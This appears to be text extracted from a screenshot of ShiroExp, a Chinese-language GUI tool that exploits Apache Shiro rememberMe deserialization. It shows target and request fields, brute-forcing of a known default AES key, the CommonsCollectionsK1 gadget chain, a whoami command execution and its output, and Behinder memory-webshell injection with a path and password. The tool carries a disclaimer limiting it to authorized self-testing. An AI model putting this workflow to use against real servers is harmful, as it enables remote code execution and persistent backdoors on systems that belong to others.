 Safe6Sec ShiroExp v1.0 20210801
设置 关于
GET URL http://localhost:8088/login 特征 rememberMe 输出payload 快速检测
POST /login HTTP/1.1Host: www.xxx.comConnection: closeContent-Length: 102sec-ch-ua: " Not;A Brand";v="99", "Google
Chrome";v="91", "Chromium";v="91"Accept: */*DNT: 1X-Requested-With: XMLHttpRequestsec-ch-ua-mobile: ?0User-Agent:
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Safari/537.36Content-Type: application/x-www-form-urlencoded; charset=UTF-8Sec-Fetch-Site: same-originSec-Fetch-Mode:
corsSec-Fetch-Dest: emptyReferer: https://www.xxxx.com/loginAccept-Encoding: gzip, deflateAccept-Language:
zh-CN,zh;q=0.9,en;q=0.8Cookie:
密钥 kPH+bIxk5D2deZiIxcaa 检测方式 SimplePrincipalCollection AES-GCM 检测密钥
中间件 Tomcat7 利用链 CommonsCollectionsK1 whoami 执行命令
内存马 Behinder 路径 /favicon.ico shell@2021 注入内存
日志输出 笔记本
[*] 本工具提供给安全测试人员,安全工程师,进行安全自查使用,请勿非法使用
[*] 作者博客: http://www.safe6.cn/
[*] Bug反馈: https://github.com/safe6Sec/ShiroExp
[*] 2021-08-01 22:24:34 开始检查目标是否用了shiro
[+] 2021-08-01 22:24:34 发现shiro特征
----------------------------
[*] 2021-08-01 22:24:34 开始爆破默认key
[*] 2021-08-01 22:24:36 检测kPH+bIxk5D2deZiIxcaaaA==
[+] 2021-08-01 22:24:36 爆破成功! 发现kPH+bIxk5D2deZiIxcaaaA==
----------------------------
[*] 2021-08-01 22:24:37 爆破结束!
Response:
------------
safe6\administrator
safe6安全的成长日记